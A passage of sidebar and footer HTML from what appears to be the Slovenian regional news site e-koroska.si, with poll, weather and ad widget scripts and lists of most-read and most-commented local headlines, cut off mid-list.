<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#cca5a2aaa38ca9e1a7a3bea3bfa7ade2bfa5"><span class="__cf_email__" data-cfemail="9ff6f1f9f0dffab2f4f0edf0ecf4feb1ecf6">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/"
                    rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah.png" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/"
                        rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah">Ultra hitra električna polnilnica pred HOFERjem v Prevaljah</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="21. januarja, 2026" style="text-transform: lowercase;">21. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/"
                    rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc.jpg" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/"
                        rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="21. januarja, 2026" style="text-transform: lowercase;">21. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/"
                    rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-scaled.webp" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/"
                        rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026">Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="19. januarja, 2026" style="text-transform: lowercase;">19. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_6974f3cf8d7e7_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_6974f3cf8d7e7" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_16_6974f3cf8d7e7 = new tdBlock();
block_td_uid_16_6974f3cf8d7e7.id = "td_uid_16_6974f3cf8d7e7";
block_td_uid_16_6974f3cf8d7e7.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_6974f3cf8d7e7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_6974f3cf8d7e7_rand","tdc_css_class_style":"td_uid_16_6974f3cf8d7e7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_6974f3cf8d7e7.td_column_number = "1";
block_td_uid_16_6974f3cf8d7e7.block_type = "td_block_7";
block_td_uid_16_6974f3cf8d7e7.post_count = "30";
block_td_uid_16_6974f3cf8d7e7.found_posts = "4970";
block_td_uid_16_6974f3cf8d7e7.header_color = "#";
block_td_uid_16_6974f3cf8d7e7.ajax_pagination_infinite_stop = "";
block_td_uid_16_6974f3cf8d7e7.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_16_6974f3cf8d7e7);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_16_6974f3cf8d7e7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
